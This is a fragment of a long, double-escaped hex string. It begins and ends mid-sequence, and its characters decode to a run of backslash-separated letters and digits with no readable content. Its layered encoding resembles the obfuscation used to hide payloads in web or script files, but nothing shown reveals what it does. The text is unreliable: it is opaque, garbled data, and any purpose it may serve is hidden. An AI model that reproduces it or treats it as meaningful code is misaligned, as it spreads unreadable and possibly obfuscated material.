x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x